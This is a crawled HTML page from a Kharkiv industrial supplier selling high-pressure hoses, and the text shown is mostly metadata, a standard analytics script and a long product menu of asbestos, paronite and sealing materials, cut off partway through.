

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ati-rti.biz/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%B3%D0%BE_%D0%B4%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D1%81_%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%D0%B8_%D0%BE%D0%BF%D0%BB%D0%B5%D1%82%D0%BA%D0%B0%D0%BC%D0%B8
body_size: 14859
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="author" content="Елена Махотило - Олена Махотіло - Helen Makhotilo - http://lenamahotilo.typesettercms.com/" />
		<link rel="icon" href="themes/Vital/img/fav16.png" sizes="16x16" type="image/png">
		<link rel="icon" href="themes/Vital/img/fav48.png" sizes="48x48" type="image/png">
		<link rel="icon" href="themes/Vital/img/fav160.png" sizes="160x160" type="image/png">

		
<title>РВД с металлическими оплетками ГОСТ 6286 73 - ООО "АТИ-РТИ"</title>
<meta name="keywords" content="рвд,  рукава вд,  рукава высокого давления,  с металлическими оплетками,  ГОСТ 6286 73,  купить в Украине,  Харьков, РВД с металлическими оплетками ГОСТ 6286 73, Рукава высокого давления с металлическими оплетками, АТИ,  РТИ,  Украина,  интернет магазин,  купить в Харькове,  асбест,  паронит,   паронит ПОН,  паронит ПМБ,  паронит КЭ,  паронит КА,  конвейерная лента,  ГОСТ 2085,  транспортерная пищевая лента,  рукава напорные резиновые (паропроводные,  высокого давления),  набивки сальниковые,  резиновые пластины,  шнуры,  ковры диэлектрические,  уплотнители,  профили,  коврики для спортивных площадок,  асбокартон,  гермит,  лист полиуретановый,  текстолит" />
<meta name="description" content="РВД ГОСТ 6286 73 - Рукава высокого давления с металлическими оплетками. Купить РТИ в Украине со склада в Харькове по лучшим ценам! АТИ и РТИ купить в Украине со склада в Харькове: паронит (ПОН, ПМБ, КЭ, КА), конвейерная лента (ГОСТ 2085), транспортерная пищевая лента, рукава напорные резиновые (паропроводные, высокого давления), набивки сальниковые, резиновые пластины, шнуры, ковры диэлектрические, уплотнители, профили, коврики для спортивных площадок, асбокартон, гермит, лист полиуретановый, текстолит. Доставка по всей Украине." />
<meta name="generator" content="Typesetter CMS" />
<link rel="stylesheet" type="text/css" href="/data/_cache/combined_1dgxc03p7edhk6d3j9uo7w6.css"/>
<link rel="canonical" href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%B3%D0%BE_%D0%B4%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D1%81_%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%D0%B8_%D0%BE%D0%BF%D0%BB%D0%B5%D1%82%D0%BA%D0%B0%D0%BC%D0%B8" />


<!-- GoogleAnalytics gpEasy plugin -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86221149-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- GoogleAnalytics gpEasy plugin -->
<link rel="alternate" type="application/atom+xml" href="/RSS_feed" />
		<!--[if lt IE 9]>
<script type="text/javascript" src="/include/thirdparty/js/shiv/html5shiv.js"></script>
<script type="text/javascript" src="/include/thirdparty/js/respond.min.js"></script><![endif]-->

	</head>


	<body>
		<div class="navbar navbar-default navbar-fixed-top gp-fixed-adjust" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
					<a href="/" class="navbar-brand visible-xs" title="ООО "АТИ-РТИ"">ООО "АТИ-РТИ"</a>				</div>

					
				<div class="collapse navbar-collapse">
					<div class="gpArea_FullMenu GPAREA"><ul class="nav navbar-nav"><li><a href="/" title="АТИ и РТИ - купить в Украине">Главная</a></li><li class="dropdown"><a  class="dropdown-toggle" data-toggle="dropdown" href="/%D0%90%D0%A2%D0%98" title="АТИ: асбест, паронит, набивка сальниковая, теплоизоляция, тормозная лента">АТИ<b class="caret"></b></a><ul class="dropdown-menu"><li class="dropdown"><a  class="dropdown-toggle" data-toggle="dropdown" href="/%D0%9F%D0%B0%D1%80%D0%BE%D0%BD%D0%B8%D1%82" title="Паронит ГОСТ 481-80: 0,4 - 6 мм">Паронит<b class="caret"></b></a><ul class="dropdown-menu"><li><a href="/%D0%9F%D0%B0%D1%80%D0%BE%D0%BD%D0%B8%D1%82_%D0%BE%D0%B1%D1%89%D0%B5%D0%B3%D0%BE_%D0%BD%D0%B0%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D1%8F_%D0%9F%D0%9E%D0%9D-%D0%91" title="Паронит общего назначения ПОН-Б">Паронит общего назначения ПОН-Б</a></li><li><a href="/%D0%9F%D0%B0%D1%80%D0%BE%D0%BD%D0%B8%D1%82_%D0%BC%D0%B0%D1%81%D0%BB%D0%BE%D0%B1%D0%B5%D0%BD%D0%B7%D0%BE%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8%D0%B9_%D0%9F%D0%9C%D0%91" title="Паронит маслобензостойкий ПМБ">Паронит маслобензостойкий ПМБ</a></li><li><a href="/%D0%9F%D0%B0%D1%80%D0%BE%D0%BD%D0%B8%D1%82_%D0%BC%D0%B0%D1%81%D0%BB%D0%BE-%D0%B1%D0%B5%D0%BD%D0%B7%D0%BE%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8%D0%B9_%D0%9F%D0%9C%D0%91-1" title="Паронит масло-бензостойкий ПМБ-1">Паронит масло-бензостойкий ПМБ-1</a></li><li><a href="/%D0%9F%D0%B0%D1%80%D0%BE%D0%BD%D0%B8%D1%82_%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BB%D0%B8%D0%B7%D0%B5%D1%80%D0%BD%D1%8B%D0%B9_%D0%9F%D0%AD" title="Паронит электролизерный ПЭ">Паронит электролизерный ПЭ</a></li><li><a href="/%D0%9F%D0%B0%D1%80%D0%BE%D0%BD%D0%B8%D1%82_%D0%BA%D0%B8%D1%81%D0%BB%D0%BE%D1%82%D0%BE%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8%D0%B9_%D0%9F%D0%9A" title="Паронит кислотостойкий ПК">Паронит кислотостойкий ПК</a></li><li><a href="/%D0%9F%D0%B0%D1%80%D0%BE%D0%BD%D0%B8%D1%82_%D0%B0%D1%80%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9_%D0%9F%D0%90" title="Паронит армированный ПА">Паронит армированный ПА</a></li></ul></li><li class="dropdown"><a  class="dropdown-toggle" data-toggle="dropdown" href="/%D0%9D%D0%B0%D0%B1%D0%B8%D0%B2%D0%BA%D0%B8_%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5" title="Набивки сальниковые асбестовые ГОСТ 5152-84: АП-31, АПР-31, АГИ, АГС, АФТ, АС, АПК-31, АРС, АПРПП, АСС, ПАФС">Набивки сальниковые<b class="caret"></b></a><ul class="dropdown-menu"><li><a href="/%D0%90%D0%9F-31_%28%D0%BF%D1%80%D0%BE%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F_%D0%B0%D0%BD%D1%82%D0%B8%D1%84%D1%80%D0%B8%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%BC_%D1%81%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BE%D0%BC%29" title="Набивка АП-31 (пропитанная антифрикционным составом) - сальниковая асбестовая набивка ГОСТ 5152-84">АП-31 (пропитанная антифрикционным составом)</a></li><li><a href="/%D0%90%D0%9F%D0%A0_31_%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D0%B0%D1%8F_%D0%BF%D0%BB%D0%B5%D1%82%D0%B5%D0%BD%D0%B0%D1%8F_%D1%81_%D0%BB%D0%B0%D1%82%D1%83%D0%BD%D0%BD%D0%BE%D0%B9_%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%BB%D0%BE%D0%BA%D0%BE%D0%B9" title="Набивка АПР-31 (асбестовая, плетеная с латунной проволокой)">АПР-31 (асбестовая, плетеная с латунной проволокой)</a></li><li><a href="/%D0%90%D0%93%D0%98_%D0%BF%D1%80%D0%BE%D0%BA%D0%BB%D0%B5%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D1%81_%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%82%D0%BE%D0%BC_%D0%B8%D0%BD%D0%B3%D0%B8%D0%B1%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F" title="Набивка АГИ (проклеенная с графитом ингибированная)">АГИ (проклеенная с графитом ингибированная)</a></li><li><a href="/%D0%90%D0%93%D0%A1_%28%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D0%B0%D1%8F%2C_%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F%2C_%D1%81%D1%83%D1%85%D0%B0%D1%8F%29" title="Набивка АГС (асбестовая, графитированная, сухая)">АГС (асбестовая, графитированная, сухая)</a></li><li><a href="/%D0%90%D0%A4%D0%A2_%28%D0%BF%D1%80%D0%BE%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F_%D1%84%D1%82%D0%BE%D1%80%D0%BE%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%BE%D0%B2%D0%BE%D0%B9_%D1%81%D1%83%D1%81%D0%BF%D0%B5%D0%BD%D0%B7%D0%B8%D0%B5%D0%B9%29" title="Набивка АФТ (пропитанная фторопластовой суспензией)">АФТ (пропитанная фторопластовой суспензией)</a></li><li><a href="/%D0%90%D0%A1_%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D0%B0%D1%8F_%D0%BF%D0%BB%D0%B5%D1%82%D0%B5%D0%BD%D0%B0%D1%8F_%D1%81%D1%83%D1%85%D0%B0%D1%8F" title="Набивка АС (асбестовая, плетеная, сухая)">АС (асбестовая, плетеная, сухая)</a></li><li><a href="/%D0%90%D0%9F%D0%9A-31_%28%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D0%B0%D1%8F%2C_%D0%BF%D1%80%D0%BE%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F%2C_%D0%BA%D1%80%D1%83%D1%87%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%29" title="Набивка АПК-31 (асбестовая, пропитанная, крученная)">АПК-31 (асбестовая, пропитанная, крученная)</a></li><li><a href="/%D0%90%D0%A0%D0%A1_%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D0%B0%D1%8F_%D0%BF%D1%80%D0%BE%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D1%81%D0%BA%D0%B0%D1%82%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F" title="Набивка АРС (асбестовая прорезиненная, скатанная) - маслобензостойкая">АРС (асбестовая прорезиненная, скатанная)</a></li><li><a href="/%D0%90%D0%9F%D0%A0%D0%9F%D0%9F_%D1%81_%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%BB%D0%BE%D0%BA%D0%BE%D0%B9_%D0%BF%D1%80%D0%BE%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F" title="Набивка АПРПП (с проволокой, прорезиненная)">АПРПП (с проволокой, прорезиненная)</a></li><li><a href="/%D0%90%D0%A1%D0%A1_%28%D1%81_%D1%81%D0%B5%D1%80%D0%B4%D0%B5%D1%87%D0%BD%D0%B8%D0%BA%D0%BE%D0%BC_%D0%B8%D0%B7_%D1%81%D1%82%D0%B5%D0%BA%D0%BB%D0%BE%D1%80%D0%BE%D0%B2%D0%B8%D0%BD%D0%B3%D0%B0%2C_%D0%BF%D0%BB%D0%B5%D1%82%D0%B5%D0%BD%D0%B0%D1%8F%2C_%D1%81%D1%83%D1%85%D0%B0%D1%8F%29" title="Набивка АСС (с сердечником из стеклоровинга, плетеная, сухая)">АСС (с сердечником из стеклоровинга, плетеная, сухая)</a></li><li><a href="/%D0%9F%D0%90%D0%A4%D0%A1_%28%D0%BF%D0%BE%D0%BB%D0%B8%D0%BF%D1%80%D0%BE%D0%BF%D0%B8%D0%BB%D0%B5%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F_%D1%81_%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D0%BC_%D1%81%D0%B5%D1%80%D0%B4%D0%B5%D1%87%D0%BD%D0%B8%D0%BA%D0%BE%D0%BC%29" title="Набивка ПАФС (полипропиленовая с асбестовым сердечником)">ПАФС (полипропиленовая с асбестовым сердечником)</a></li></ul></li><li class="dropdown"><a  class="dropdown-toggle" data-toggle="dropdown" href="/%D0%9C%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B_%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D1%8F%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5" title="Асбошнуры (ШАОН, ШАУ, ШАП-02, ШАГ), асбокартон, полотно асбостальное, ткань асбестованя, бумага асбестовая, асбест хризотиловый, ленты ЛАЛЭ. Купить в Харькове.">Материалы теплоизоляционные<b class="caret"></b></a><ul class="dropdown-menu"><li><a href="/%D0%A8%D0%90%D0%9E%D0%9D_%D1%88%D0%BD%D1%83%D1%80_%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D0%BE%D0%B1%D1%89%D0%B5%D0%B3%D0%BE_%D0%BD%D0%B0%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D1%8F" title="ШАОН (шнур асбестовый общего назначения)">ШАОН (шнур асбестовый общего назначения)</a></li><li><a href="/%D0%A8%D0%90%D0%9F-02_%28%D1%88%D0%BD%D1%83%D1%80_%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D0%BF%D1%83%D1%85%D0%BE%D0%B2%D1%8B%D0%B9%29" title="Асбестовый шнур ШАП-02 (пуховый) ГОСТ 1779 83">ШАП-02 (шнур асбестовый пуховый)</a></li><li><a href="/%D0%A8%D0%90%D0%A3_%28%D1%88%D0%BD%D1%83%D1%80_%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D1%83%D0%BF%D0%BB%D0%BE%D1%82%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%29" title="ШАУ (шнур асбестовый уплотнительный)">ШАУ (шнур асбестовый уплотнительный)</a></li><li><a href="/%D0%A8%D0%90%D0%93_%28%D1%88%D0%BD%D1%83%D1%80_%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D0%B3%D0%B0%D0%B7%D0%BE%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D1%8B%D0%B9%29" title="ШАГ (шнур асбестовый газогенераторный)">ШАГ (шнур асбестовый газогенераторный)</a></li><li><a href="/%D0%90%D1%81%D0%B1%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD_%D0%9A%D0%90%D0%9E%D0%9D-1_%28%D0%BE%D0%B1%D1%89%D0%B5%D0%B3%D0%BE_%D0%BD%D0%B0%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%29" title="Асбокартон КАОН-1 (общего назначения)">Асбокартон КАОН-1 (общего назначения)</a></li><li><a href="/%D0%9A%D0%B0%D1%80%D1%82%D0%BE%D0%BD_%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D0%BC%D0%B0%D1%80%D0%BA%D0%B8_%D0%9A%D0%90%D0%9F_%28%D0%BF%D1%80%D0%BE%D0%BA%D0%BB%D0%B0%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B9%29" title="Картон асбестовый марки КАП (прокладочный)">Картон асбестовый марки КАП (прокладочный)</a></li><li><a href="/%D0%9A%D0%A2%D0%9C_%28%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD_%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D1%8F%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9_%D0%BC%D0%B0%D1%80%D0%BA%D0%B8%29" title="КТМ (картон теплоизоляционный марки)">КТМ (картон теплоизоляционный марки)</a></li><li><a href="/%D0%9B%D0%B5%D0%BD%D1%82%D1%8B_%D0%9B%D0%90%D0%9B%D0%AD_%D0%B8_%D0%9B%D0%90%D0%AD" title="Ленты ЛАЛЭ и ЛАЭ">Ленты ЛАЛЭ и ЛАЭ</a></li><li><a href="/%D0%9B%D0%90-1%2C_%D0%9B%D0%90-2_%D0%9F%D0%BE%D0%BB%D0%BE%D1%82%D0%BD%D0%BE_%D0%B0%D1%81%D0%B1%D0%BE%D1%81%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5_%28%D0%BB%D0%B8%D1%81%D1%82%D1%8B_%D0%B0%D1%81%D0%B1%D0%BE%D1%81%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%29" title="ЛА-1, ЛА-2 : Полотно асбостальное, листы асбостальные">ЛА-1, ЛА-2 Полотно асбостальное (листы асбостальные)</a></li><li><a href="/%D0%91%D1%83%D0%BC%D0%B0%D0%B3%D0%B0_%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D0%B0%D1%8F" title="Бумага асбестовая">Бумага асбестовая</a></li><li><a href="/%D0%90%D1%81%D0%B1%D0%B5%D1%81%D1%82_%D1%85%D1%80%D0%B8%D0%B7%D0%BE%D1%82%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9" title="Асбест хризотиловый">Асбест хризотиловый</a></li><li><a href="/%D0%A2%D0%BA%D0%B0%D0%BD%D0%B8_%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D0%B5_%D0%93%D0%9E%D0%A1%D0%A2_6102-94" title="Ткани асбестовые ГОСТ 6102-94">Ткани асбестовые ГОСТ 6102-94</a></li></ul></li><li class="dropdown"><a  class="dropdown-toggle" data-toggle="dropdown" href="/%D0%9B%D0%B5%D0%BD%D1%82%D0%B0_%D1%82%D0%BE%D1%80%D0%BC%D0%BE%D0%B7%D0%BD%D0%B0%D1%8F_%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D0%B0%D1%8F" title="Ленты тормозные купить в Украине: ЛА2, ЛАТ-2, ЭМ-1, ЭМ-К">Лента тормозная асбестовая<b class="caret"></b></a><ul class="dropdown-menu"><li><a href="/%D0%9B%D0%B5%D0%BD%D1%82%D0%B0_%D1%82%D0%BE%D1%80%D0%BC%D0%BE%D0%B7%D0%BD%D0%B0%D1%8F_%D0%AD%D0%9C-1_%28%D1%8D%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D1%87%D0%BD%D1%8B%D0%B9_%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%29" title="Лента тормозная ЭМ-1 (эластичный материал)">Лента тормозная ЭМ-1 (эластичный материал)</a></li><li><a href="/%D0%9B%D0%B5%D0%BD%D1%82%D0%B0_%D1%82%D0%BE%D1%80%D0%BC%D0%BE%D0%B7%D0%BD%D0%B0%D1%8F_%D0%AD%D0%9C-%D0%9A_%28%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D0%B0%D1%8F%29" title="Лента тормозная ЭМ-К (красная)">Лента тормозная ЭМ-К (красная)</a></li><li><a href="/%D0%9B%D0%B5%D0%BD%D1%82%D0%B0_%D1%82%D0%BE%D1%80%D0%BC%D0%BE%D0%B7%D0%BD%D0%B0%D1%8F_%D1%82%D0%BA%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F_%D0%9B%D0%90%D0%A2-2" title="Лента тормозная тканная ЛАТ, ЛА2, ЭМ-1, ЭМ-К">Лента тормозная тканная ЛАТ-2</a></li><li><a href="/%D0%9B%D0%B5%D0%BD%D1%82%D0%B0_%D1%82%D0%BA%D0%B0%D0%BD%D0%B0%D1%8F_%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D0%B0%D1%8F_%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D1%8F%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F" title="Лента тканая асбестовая теплоизоляционная">Лента тканая асбестовая теплоизоляционная</a></li><li><a href="/%D0%9B%D0%B8%D1%81%D1%82%D0%BE%D0%B2%D0%BE%D0%B9_%D1%84%D1%80%D0%B8%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9_%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB_%D0%A2%D1%80%D0%B8%D0%B1%D0%BE%D0%BD%D0%B8%D1%82_%D0%A2%D0%A0-9" title="Трибонит ТР-9 листовой фрикционный материал ">Листовой фрикционный материал Трибонит ТР-9</a></li><li><a href="/%D0%9B%D0%B8%D1%81%D1%82%D0%BE%D0%B2%D0%BE%D0%B9_%D1%83%D0%BF%D0%BB%D0%BE%D1%82%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB_%D0%91%D0%A0-1%2C_%D0%91%D0%A0-3" title="Листовой уплотнительный материал БР-1, БР-3">Листовой уплотнительный материал БР-1, БР-3</a></li></ul></li><li class="dropdown"><a  class="dropdown-toggle" data-toggle="dropdown" href="/%D0%91%D0%B5%D0%B7%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B" title="Безасбестовые материалы">Безасбестовые материалы<b class="caret"></b></a><ul class="dropdown-menu"><li><a href="/%D0%A5%D0%91%D0%A1_%28%D1%85%D0%BB%D0%BE%D0%BF%D1%87%D0%B0%D1%82%D0%BE%D0%B1%D1%83%D0%BC%D0%B0%D0%B6%D0%BD%D0%B0%D1%8F_%D1%81%D1%83%D1%85%D0%B0%D1%8F%29" title="ХБС (хлопчатобумажная сухая)">ХБС (хлопчатобумажная сухая)</a></li><li><a href="/%D0%A5%D0%91%D0%9F-31_%28%D1%85%D0%BB%D0%BE%D0%BF%D1%87%D0%B0%D1%82%D0%BE%D0%B1%D1%83%D0%BC%D0%B0%D0%B6%D0%BD%D0%B0%D1%8F%2C_%D0%BF%D1%80%D0%BE%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F%29" title="ХБП-31 (хлопчатобумажная, пропитанная)">ХБП-31 (хлопчатобумажная, пропитанная)</a></li><li><a href="/%D0%9B%D0%A1_%28%D0%BB%D1%83%D0%B1%D1%8F%D0%BD%D0%B0%D1%8F_%D1%81%D1%83%D1%85%D0%B0%D1%8F%29" title="ЛС (лубяная сухая)">ЛС (лубяная сухая)</a></li><li><a href="/%D0%9B%D0%9F-31_%28%D0%BB%D1%83%D0%B1%D1%8F%D0%BD%D0%B0%D1%8F%2C_%D0%BF%D1%80%D0%BE%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F%29" title="ЛП-31 (лубяная, пропитанная)">ЛП-31 (лубяная, пропитанная)</a></li><li><a href="/%D0%9F%D0%9F%D0%A4_%28%D1%84%D1%82%D0%BE%D1%80%D0%BE%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%BE%D0%B2%D0%B0%D1%8F_%D1%81_%D1%81%D0%B5%D1%80%D0%B4%D0%B5%D1%87%D0%BD%D0%B8%D0%BA%D0%BE%D0%BC_%D0%B8%D0%B7_%D0%BB%D1%83%D0%B1%D1%8F%D0%BD%D1%8B%D1%85_%D0%B2%D0%BE%D0%BB%D0%BE%D0%BA%D0%BE%D0%BD%29" title="ППФ (фторопластовая с сердечником из лубяных волокон)">ППФ (фторопластовая с сердечником из лубяных волокон)</a></li><li><a href="/%D0%A5%D0%91%D0%A0%D0%9F_%28%D1%85%D0%BB%D0%BE%D0%B1%D1%87%D0%B0%D1%82%D0%BE%D0%B1%D1%83%D0%BC%D0%B0%D0%B6%D0%BD%D0%B0%D1%8F_%D1%81_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD._%D1%81%D0%B5%D1%80%D0%B4%D0%B5%D1%87%D0%BD%D0%B8%D0%BA%D0%BE%D0%BC%29" title="ХБРП (хлобчатобумажная с резин. сердечником)">ХБРП (хлобчатобумажная с резин. сердечником)</a></li><li><a href="/%D0%9D%D0%B0%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0_UrTex_%D0%9D_6000_%D0%B8%D0%B7_%D1%8D%D0%BA%D1%81%D0%BF%D0%B0%D0%BD%D0%B4%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE_%D1%84%D1%82%D0%BE%D1%80%D0%BE%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B0" title="Набивка UrTex Н 6000 из экспандированного фторопласта">Набивка UrTex Н 6000 из экспандированного фторопласта</a></li><li><a 